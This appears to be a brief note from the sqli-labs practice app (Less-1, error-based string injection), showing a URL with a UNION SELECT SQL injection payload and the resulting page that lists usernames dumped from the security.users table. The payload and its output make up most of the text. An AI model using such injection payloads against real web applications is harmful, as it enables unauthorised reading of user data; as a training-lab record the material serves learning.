 Less-1 **Error Based- String**
sql/Less-1/?id=-1' union select 1,database(),group_concat(username)from security.users--+
Welcome Dhakkan
Your Login name:security
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
SQLI DUMB SERIES-1